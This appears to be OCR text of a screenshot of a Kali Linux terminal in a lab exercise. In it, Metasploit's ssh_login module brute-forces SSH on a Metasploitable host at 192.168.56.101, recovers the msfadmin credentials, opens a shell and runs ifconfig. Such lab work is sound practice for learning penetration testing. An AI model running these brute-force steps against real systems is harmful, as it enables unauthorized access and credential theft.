 1 2 3 4 2 (genmon)XXX 17:58
root@kaliuser: ~
Session Actions Edit View Help
msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/password.txt
PASS_FILE => /root/password.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),
25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasp
loitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.102:35613 -> 192.168.56.101:22) at 2025-10-19 17:55:37 -0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.56.102:35613 -> 192.168.56.101:22 (192.168.56.101)
msf auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:9d:29:c1
inet addr:192.168.56.101 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9d:29c1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:258 errors:0 dropped:0 overruns:0 frame:0
TX packets:301 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:52195 (50.9 KB) TX bytes:56634 (55.3 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:197 errors:0 dropped:0 overruns:0 frame:0
TX packets:197 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:70953 (69.2 KB) TX bytes:70953 (69.2 KB)